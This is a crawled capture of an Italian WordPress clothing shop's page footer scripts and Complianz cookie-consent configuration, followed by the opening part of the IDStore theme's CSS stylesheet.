<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.easing.1.3.min.js?ver=6.4.7" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.nicescroll.min.js?ver=6.4.7" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.slider.js?ver=6.4.7" id="jquery.slider-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.cbpQTRotator.min.js?ver=6.4.7" id="cbpQTRotator-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.inview.js?ver=6.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/modals.js?ver=6.4.7" id="modals-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.masonry.min.js?ver=6.4.7" id="et_masonry-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/vestititango.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/vestititango.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/vestititango.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy &#038; Cookie Policies","url":"https:\/\/vestititango.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vestititango.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1710768576" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.mousewheel.js?ver=6.4.7" id="et_mousewheel-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/touch.js?ver=6.4.7" id="et_touch-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/zoom.js?ver=6.4.7" id="et_zoom-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jcarousel.js?ver=6.4.7" id="jcarousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/style.css?ver=6.4.7
body_size: 30362
content:
/*

Theme Name: IDStore - Responsive WordPress Theme
Theme URI: http://8theme.com/
Author: 8theme
Author URI: http://themeforest.net/user/8theme
Description: ThemeForest Premium Theme
Version: 4.3
Text Domain: idstore
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

*/

html {-webkit-text-size-adjust: none;/* Prevent font scaling in landscape */}

/* -------------------------------------------------- */
/* Body
/* -------------------------------------------------- */
@import url(http://fonts.googleapis.com/css?family=Open+Sans);
@font-face {
  font-family: 'arrows';
  src: url('font/arrows.eot');
  src: url('font/arrows.eot?#iefix') format('embedded-opentype'), url('font/arrows.woff') format('woff'), url('font/arrows.ttf') format('truetype'), url('font/arrows.svg#arrows') format('svg');
  font-weight: normal;
  font-style: normal;
}
body { margin: 0 auto; font-family: 'Open Sans', sans-serif; font-size: 12px; line-height: 20px; color: #808080; background-color: #ffffff;}
/* -------------------------------------------------- */
/* Headings
/* -------------------------------------------------- */

h1, h2, h3 { margin-bottom:15px; }

h4, h5, h6{ margin-bottom: 10px; }

h1 { font-size: 24px; text-transform: uppercase; color: #444;}
h2 { font-size: 18px; text-transform: uppercase; color: #444;}
h3 { font-size: 16px; text-transform: uppercase; color: #444;}
h4 { font-size: 14px; text-transform: uppercase;}
h5 { font-size: 12px; text-transform: uppercase;}
h6 { font-size: 11px; text-transform: uppercase;}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal; line-height: 1; color: #999999;}

h1 small { font-size: 22.5px; }
h2 small { font-size: 15.5px; }
h3 small { font-size: 12px; }
h4 small { font-size: 10px; }
h5 small{ font-size: 8px; }

/* -------------------------------------------------- */
/* Anchors
/* -------------------------------------------------- */

a { color: #444; text-decoration: none;}
a:focus {outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px;}
a:hover, a:active { outline: 0; }

/* -------------------------------------------------- */
/* Paragraphs
/* -------------------------------------------------- */

p { margin: 0 0 10px; }
small { font-size: 85%; }
strong { font-weight: bold; }
em { font-style: italic; }
cite { font-style: normal; }
label{font-weight: 300;}

/* -------------------------------------------------- */
/* Lists
/* -------------------------------------------------- */

ul, ol {padding-left: 20px;margin-bottom: 20px;}
ul ul, ul ol, ol ol, ol ul { margin-bottom: 0; }
li { line-height: 20px; }
ul.none { list-style: none; margin: 0; }
ul.dotted{margin:0 0 20px;}
ul.dotted + ul.dotted:before{content:'';display:block;clear:both;border-bottom:1px dotted #bdbdbd;margin:-15px 0 5px;}
.arrow li,.arrow-2 li,.circle li,.check li,.list-square li,.star li,.plus li,.dash li,.square li{list-style:none;background-position:left center;background-repeat:no-repeat;margin:0;padding:1px 0 1px 24px;}
.arrow li { background: url(images/list-arrow.png) no-repeat 5px 5px; }
.arrow-2 li { background: url(images/list-arrow-2.png) no-repeat 2px 4px; }
.circle li { background: url(images/list-circle.png) no-repeat 4px 5px; }
.check li { background: url(images/list-check.png) no-repeat 3px 4px; }
.list-square li { background: url(images/list-square.png) no-repeat 0 4px; }
.star li { background: url(images/list-star.png) no-repeat 0 1px; }
.plus li { background: url(images/list-plus.png) no-repeat 3px 3px; }
.dash li { background: url(images/list-dash.png) no-repeat 3px 8px; }
.square li { background-image: url(images/square_li.png); }
dl{margin: 0 20px;}
dt{font-weight: bold;}
dd{margin-bottom: 20px;}
/* -------------------------------------------------- */
/* Tables
/* -------------------------------------------------- */
table{margin-bottom: 20px;width: 100%;}
table th { font-weight: 300 !important;color: #666669;font-size: 14px;text-align: left; font-weight: bold;text-transform: uppercase;border-bottom: 1px solid #efefef;}
table td{border-top: 1px solid #ededed;padding: 6px 10px 6px 0;}
.table-bordered{border-radius:none !important;border-collapse: collapse;border:1px solid #efefef;}
.table-bordered th, .table-bordered td{border-left: 1px solid #efefef;}

/* -------------------------------------------------- */
/* Tools
/* -------------------------------------------------- */

.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.fl-l{float:left!important;}
.fl-r{float:right!important;}
.a-center{text-align: center;}
.a-right{text-align: right;}
.a-left{text-align: left;}
.a-justify{text-align: justify;}
.alignright{float: right;}
.alignleft{float: left;}
hr{border:0;border-top:1px solid #eee;border-bottom:1px solid #fff;margin:20px 0;}
.clearfix:after,.clear{clear:both;}
.follow_us_container .container, .container_footer_bg .container, .no-bg{background: transparent !important;}
code, pre{color: #808080;white-space:pre-wrap; background: #fafafa;padding: 10px;border: 1px solid #efefef;box-sizing: border-box;margin-bottom:20px;-moz-box-sizing: border-box;display: inline-block;max-width: 100%;}
mark{background: transparent !important;}
address{font-style:italic;margin-bottom: 20px;}
option:disabled{color: #f5f5f5 !important;}
#loader{display: none;}
.fullwidthbanner-container{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
abbr[title]{border-bottom: 1px dotted #acacac;}
/* Msg
-------------------------------------------------------------- */

.woocommerce-info .wc_points_rewards_earn_points,.woocommerce-error,.error,.woocommerce-message,.woocommerce_error,.success,.info,.notice{display:block;margin-bottom:30px;border-style:solid;border-width:1px 1px 1px 4px;border-color:#dbdbdb; padding:20px;padding-right: 70px;font-size: 14px;font-weight: 300;}
.close-parent {display: block;width: 20px;height: 15px;float: right;font-size:0;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;cursor:pointer;position: absolute;right: 20px;top: 40%;}
.close-parent:hover {background: url(images/delete-btn-sprite.png) no-repeat;background-position: bottom center;}
.woocommerce-error,.woocommerce_error{margin-bottom:20px;}
.woocommerce-error .button,.woocommerce_error .button{margin-right:20px;}
.woocommerce-error,.woocommerce_error,.error{background: url(images/error.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#e30b13;padding-left:85px;position: relative;}
.woocommerce-error h3,.woocommerce_error h3,.error h3{color: #e30b13;margin-bottom: 10px;}
.woocommerce-message,.success{background: url(images/success.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#84ad05;padding-left:85px;position: relative;}
.woocommerce-message h3,.success h3{color:#84ad05;margin-bottom: 10px;}
.woocommerce-info .wc_points_rewards_earn_points, .info{background: url(images/info.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#11aff1;padding-left: 85px;position: relative;}
.info h3{color: #11aff1;margin-bottom: 10px;}
.notice{background: url(images/notice.png) no-repeat 35px center;color:#6f6f6f;border-left-color:#edbf1e;padding-left: 85px;position: relative;}
.notice h3{color: #edbf1e;margin-bottom: 10px;}
#result span{margin-top: 20px;}
.sticky {}
.bypostauthor {}
/* -------------------------------------------------- */
/* Buttons
/* -------------------------------------------------- */

#submit,.button,#searchsubmit{display:inline-block;padding:1px 12px 0;border:none;background:#CCC;color:#fff;text-align:center;text-transform:uppercase;white-space:nowrap;font-size:12px;line-height: 28px;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
.button span{color:#fff;line-height:30px;}
.button:hover{color: #FFF !important;}
.button.active{-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background-color, border-color;}
.button.active:hover{background-color:#e73434;}
.button.big{padding:10px 28px;}
.button.big.active:hover{ }
.button.big span{ font-weight:300;font-size:16px;line-height: 36px;}
.button.medium {padding: 6px 20px;font-size: 14px;}
.button.underline:hover{text-decoration: underline;}
.more-link .button{margin-top:30px;}
.button.small.arrow-left{padding-left: 24px;background-image: url(images/prew_arrow.png);background-position: 10px center;background-repeat: no-repeat;}
.button.small.arrow-right{padding-right: 24px;background-image: url(images/back_arrow.png);background-position: 90% center;background-repeat: no-repeat;}
.button.medium.arrow-left{padding-left: 24px;background-image: url(images/arrow_medium_left.png);background-position: 10px center;background-repeat: no-repeat;}
.button.medium.arrow-right{padding-right: 34px;padding-left: 18px;	background-image: url(images/arrow_medium_right.png);background-position: 141px center;background-repeat: no-repeat;}
.button.big.arrow-left{padding-left: 55px;background-image: url(images/arrow_big_left.png);background-position: 25px center;background-repeat: no-repeat;}
.button.big.arrow-right{padding-right: 55px;background-image: url(images/arrow_big_right.png);background-position: 91% center;background-repeat: no-repeat;}
input,select{outline:none !important;border:1px solid #efefef;font-size:12px;-webkit-appearance:none;-webkit-border-radius: 0px !important;border-radius: 0px !important;}
select, input[type="file"]{line-height: 20px;}
input[type="radio"]{-webkit-appearance:radio;}
input[type="checkbox"]{-webkit-appearance:checkbox;}
button:focus{outline: none;}
.product-information .button span{line-height: 30px;}
.banner_top_button .button { }
.banner_top_button .button span { font-size: 14px;line-height: 36px;}
.button.big.active.etheme-simple-product{margin-left: 23px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 0;float: right;margin-top: 0 !important;}
.product_layout_default .qty-block{width: 160px;margin-bottom: 20px !important;}
.product_layout_variant2 .button.big.active.etheme-simple-product{float: none;}
.product_layout_variant3 .button.etheme-simple-product{float:none;margin: 0 auto 0; }
.entry-content p .button.active.big{padding: 8px 20px;}
.form-row .button{line-height: 28px;height: 30px;}
.wp-caption{max-width: 100%;}
.btn-icon{font-size: 22px;padding: 6px 10px;}
.btn-icon{}

/* -------------------------------------------------- */
/* Quotes
/* -------------------------------------------------- */

blockquote{background:#fafafa url(images/quotes.png) no-repeat 10px 10px;font:italic 12px 'Open Sans', sans-serif;color:#808080;line-height:1.8;margin:0 20px 20px;padding: 15px 20px 10px 60px;border-bottom: 4px solid #f5f5f5;}
.dropcap{color:#fc5a5a;display:inline-block;float:left;font-size: 54px;font-weight: 600;height: 55px;line-height: 55px;text-align:center;width:50px;margin:0 9px 0 0;}
.dropcap.dark{color: #FFF;}

/* -------------------------------------------------- */
/* Video
/* -------------------------------------------------- */

.youtube-video{position: relative;}
.youtube-video iframe, .youtube-video object, .youtube-video embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
iframe{max-width: 100%;}

/* -------------------------------------------------- */
/* Modal
/* -------------------------------------------------- */
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}
.modal-backdrop.fade{opacity:0;}
.modal-backdrop,.modal-backdrop.fade.in{opacity:0.5;filter:alpha(opacity=50);}
.modal{position:fixed;top:10%;left:50%;z-index:1050;margin-left:-310px;width:620px;border:1px solid #efefef;border-top:4px solid #f5f5f5;background-color:#fff;}
.modal.fade{top:-25%;-webkit-transition:opacity .3s linear, top .3s ease-out;-moz-transition:opacity .3s linear, top .3s ease-out;-o-transition:opacity .3s linear, top .3s ease-out;transition:opacity .3s linear, top .3s ease-out;}
.modal.fade.in{top:20%;}
.modal-header{margin:0 30px;padding:12px 0 6px;}
.modal-header .close{float:right;margin-top:7px;width:20px;height:15px;border:none;background:url(images/delete-btn-sprite.png) no-repeat;background-position:top center;color:gray;font-weight:100!important;font-size:0;cursor:pointer;}
.modal-header .close:hover{background:url(images/delete-btn-sprite.png) no-repeat;background-position:bottom center;}
.modal-header h3{margin-bottom:0;color:gray;font-weight:300;line-height:30px;}
.modal-body{position:relative;overflow-y:auto;margin-top:-10px;margin-bottom:-10px;padding:15px;}
.modal-body i{cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.modal-body .thumbnail{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.modal-body .thumbnail:hover i{color:#fc5a5a;}
.modal-form{margin-bottom:0;}
.modal-footer{margin-bottom:0;padding:14px 15px 15px;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;text-align:right;zoom:1;}
.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0;}
.modal-footer:after{clear:both;}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}
.modal-footer .btn-group .btn + .btn{margin-left:-1px;}
.modal-footer .btn-block + .btn-block{margin-left:0;}
.span4.header-phone{font-family:'Open Sans';}
/* ----------------------------------------------------------- */
/* Tooltip
-------------------------------------------------------------- */
.tooltip{position:absolute;z-index:10000;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);padding-left: 5px;}
.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}
.tooltip.top{margin-top:-3px;padding:5px 0;}
.tooltip.right{margin-left:3px;padding:0 5px;}
.tooltip.bottom{margin-top:3px;padding:5px 0;}
.tooltip.left{margin-left:-3px;padding:0 5px;}
.tooltip-inner{padding:8px;max-width:200px;background-color:#000;color:#fff;text-align:center;text-decoration:none;}
.tooltip-arrow{position:absolute;width:0;height:0;border-style:solid;border-color:transparent;}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}

/* -------------------------------------------------- */
/* Grid Clear
/* -------------------------------------------------- */  
.with-sidebar .rows-count3 .product-grid:nth-child(3n+1), .rows-count4 .product-grid:nth-child(4n+1), .rows-count6 .product-grid:nth-child(5n+1), .no-sidebar .rows-count5 .product-grid:nth-child(4n+1), .with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1), .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: both;}

/* ----------------------------------------------------------- */
/* Gallery
-------------------------------------------------------------- */

img.alignleft,img.img-left{float:left;margin:5px 20px 10px 0;}
img.alignright,img.img-right{float:right;margin:5px 0 10px 20px;}
.gallery{margin:0 auto 18px;}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px;text-align:center;width:33%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}
.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px;}
.gallery dl,.gallery dt{margin:0;}
.gallery br+br{display:none;}

/* -------------------------------------------------- */
/* Header
/* -------------------------------------------------- */
body.wide{background:none!important;}
.wide .wrapper{background:#FFF;-ms-overflow-x: hidden;
    overflow-x: hidden;}
.boxed .wrapper{margin:0 auto;width:980px;background:#fff;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;}
.header-bg, .fixed-header-area{border-top:1px solid #ccc;border-bottom:1px solid #efefef;background:#fafafa; -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.header-area{background:#fafafa;}
.header{padding-top:30px;}
.logo{color:#6e6e6e;text-transform:uppercase;font-weight:700;font-size:60px;font-family:'Open Sans', sans-serif;line-height:54px;}
.logo a, .logo a:hover{color:#656565;}
.logo-text-red{color:#fc5a5a;}
.header-type-default .logo{margin-bottom: 20px;}
.search_text{margin-left:4px;color:gray;font-size:12px;}
.search_form{width:250px;}
#searchform .field{float:left;padding:3px 4px 5px 6px;height:22px!important;border-top:1px solid #e6e6e6!important;border-right:none!important;border-bottom:1px solid #e6e6e6!important;border-left:1px solid #e6e6e6!important;background:#fdfdfd;color:#ccc;font:italic 11px Verdana, sans-serif;width: 206px;}
#searchform .field:focus{color:#444444;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;border-left:1px solid #ddd!important;}
#searchform .button{padding:2px 6px 6px 2px;width:32px;height:32px;border:1px solid #F5F5F5;border-left:none;background:#F5F5F5;background-image:url(images/search_button_bg.png);background-position:6px 6px;background-repeat:no-repeat;font-size:0;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background;}
#searchform .button:hover{background:#fc5a5a;background-image:url(images/search_button_bg_hover.png);background-position:6px 6px;background-repeat:no-repeat;}

/* -------------------------------------------------- */
/* Top Cart
/* -------------------------------------------------- */

.shopping_cart_wrap{position:relative;float:right;margin-top:0;}
.header-links {float:right;margin-top:5px;margin-left:0;margin-bottom: 0;}
.header-links li{display:inline-block;font:12px Verdana, sans-serif;}
.header-links li:last-child{margin-right:0;border:none;}
.header-links > li > a{color:#444;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.header-links li:last-child a{padding-right:0;border:none;}
#top-cart{position:relative;float:right;clear:both;padding:0 0 8px;text-align:left;}
#top-cart.hover{background-image:url(images/cart-arrow2.png);}
#top-cart > a{float:left;color:gray;font-size:12px;}
#top-cart > span{float:left;margin-left:5px;width:auto;color:#ccc;text-transform:uppercase;}
#top-cart a > span .amount{color:#444;font-size:14px;}
.cart-popup-container{position: relative;top:12px;right: 0;padding-top: 17px;}
#top-cart .cart-popup{position:absolute;top:29px;right:0;z-index:10001;display:none;padding:20px;width:325px;border-top:3px solid #f5f5f5;border-right:2px solid #f5f5f5;border-bottom:2px solid #f5f5f5;border-left:1px solid #f5f5f5;background:#fff;text-align:left;}
.header-variant2 #top-cart .cart-popup{right: -47px;}
#top-cart .cart-popup a{color:#444;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#top-cart .cart-popup a:hover{color:#fc5a5a;}
#top-cart .cart-popup a > img{width:60px;opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
#top-cart .cart-popup a > img:hover{opacity:0.6;}
#top-cart .cart-popup .totals .amount,#top-cart .cart-popup .totals{clear:both;padding:10px 0;color:#444;text-align:right;text-transform:uppercase;font-weight:300;font-size:18px;}
#top-cart .cart-popup .totals{margin:20px 0 10px;padding:0 0 10px;}
#top-cart .amount{font-weight:300;font-size:16px;}
#top-cart .button{float:left;width:40%;background-image:url(images/back_arrow.png);background-position:129px center;background-repeat:no-repeat;}
#top-cart .button.view-cart{background-image:none!important;}
#top-cart .button.emptycart span{padding-right:3px;}
#top-cart .button span{padding-left:3px;line-height:30px;}
#top-cart .cart-popup .totals .price{color:#090909;font-weight:400;font-size:14px;}
#top-cart .cart-popup .empty{margin-bottom:0;}
.products-small .product-item{padding:20px 5px 20px 0;border-bottom:1px solid #efefef;background:#FFF;color:#111;font-size:12px;}
.products-small .product-item h5 a{color:#111;}
.products-small .product-item .product-image{float:left;margin:0 10px 0 0;padding-bottom:16px;}
.products-small .product-item .qty{float:none;color:#444;}
.quanity-span{margin-right:5px;margin-left:0!important;color:gray;}
.products-small .product-item .price{display:block;margin-bottom:-12px;color:#444!important;font-weight:300;font-size:12px;}
.products-small .product-item .actions{float:right;margin:-10px -10px -10px 0;padding:10px;height:62px;border-left:1px solid #efefef;}
.products-small .product-item .actions a{display:block;padding:5px;color:#666669;text-align:center;font-size:11px;font-family:Calibri;}
.products-small .product-item h5{margin-bottom:5px;font-size:14px;}
#top-cart .cart-popup .recently-added{margin:0;padding-bottom:5px;border-bottom:1px solid #efefef;font-size:12px;}
.blockUI{}
#top-cart .cart-popup .variation dt{float:left;clear:both;margin-right:5px;color:gray;font-size:12px;}
#top-cart .cart-popup .variation,#top-cart .cart-popup .variation dd{float:left;margin: 0;}
#top-cart .quantity{float: none;color: gray}
#top-cart .cart-popup .product-image{margin: 0 10px 0 0;padding-bottom: 16px;}
#top-cart ul {padding-top: 0;}
#top-cart ul li{list-style: none;clear: both;padding: 20px 5px 10px 0;border-bottom: 1px solid #efefef;background: #FFF;color: #111;font-size: 12px;}
#top-cart .bottom-btn a{color: #fff;padding: 1px 12px 2px;}
#top-cart .checkout-button{float: right;}
/* -------------------------------------------------- */
/* Header 2 & Header 6
/* -------------------------------------------------- */

.header-type-variant2, .fixed-header-area, .header-type-variant6, .fixed-header-area, .header-type-variant5 { border-top-width: 1px; display: table;padding: 15px 0;width: 100%;}
.fixed-header-area{padding: 0;}
.fixed-header-area{position: fixed;top: -200px;width: 100%;z-index:1000;float: left;-webkit-box-shadow: 0px 2px 10px -2px rgba(0,0,0,0.3);
box-shadow: 0px 2px 10px -2px rgba(0,0,0,0.3);}
.boxed .fixed-header-area{width: auto;}
.fixed-already{top:0;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
        .admin-bar .fixed-already{top:28px;}
.header-type-variant2 .header, .header-type-variant6 .header, .header-type-variant5 .header {padding: 20px 0;background: #fafafa;margin-bottom: 0;display: table-row; vertical-align:middle;}
.fixed-header-area .fixed-header{background: #fafafa;}
.header-type-variant2 .logo, .header-type-variant6 .logo, .header-type-variant5 .logo { font-size:40px; max-width: 224px;min-width:220px;margin-left: 0;float:none; display: table-cell;vertical-align: middle;}
.fixed-header-area .logo{font-size: 36px;max-width: 215px;}
.header-type-variant2 #main-nav, .fixed-header-area #main-nav, .header-type-variant6 #main-nav, .header-type-variant5 #main-nav {padding-right:0; position: relative; float: none;max-width: 716px;display: table-cell;vertical-align: middle;width: 100%;}
.fixed-header-area #main-nav{width: auto;float: right;margin-left: 0;}
.header-type-variant2 #main-nav .menu > li, .fixed-header-area #main-nav .menu > li, .header-type-variant6 #main-nav .menu > li, .header-type-variant5 #main-nav .menu > li{margin-top: 0;}
.fixed-header-area > div.menu, .fixed-header div.menu ul#top{text-align: right !important;}
.fixed-header  .menu > ul > li > ul > li a{text-align: left !important;}
.fixed-header  .menu > ul > li > ul > li a:hover{}
.header-type-variant2 .menu > ul > li > ul, .header-type-variant6 .menu > ul > li > ul{top:78px;}
.fixed-header-area .menu > ul > li > ul{top:64px;}
.header-type-variant2 .menu > ul > li.menu-item-has-children > a:after, .header-type-variant6 .menu > ul > li.menu-item-has-children > a:after, .header-type-variant5 .menu > ul > li.menu-item-has-children > a:after{content:"";position: absolute;top:40px;width: 100%;min-width: 120px;height: 40px;left:0;}
.header-type-variant2 .menu > .current-menu-item > a, 
.header-type-variant2 .menu > .current-menu-item > a:hover,
.header-type-variant2 .menu > ul > li > a:hover,
.header-type-variant6 .menu > .current-menu-item > a, 
.header-type-variant6 .menu > .current-menu-item > a:hover,
.header-type-variant6 .menu > ul > li > a:hover { border:none !important;}
.fixed-header-area .menu > .current-menu-item > a, 
.fixed-header-area .menu > .current-menu-item > a:hover,
.fixed-header-area .menu > ul > li > a:hover{border-bottom: 0; border-top-width: 0px; border-top-style: solid;}
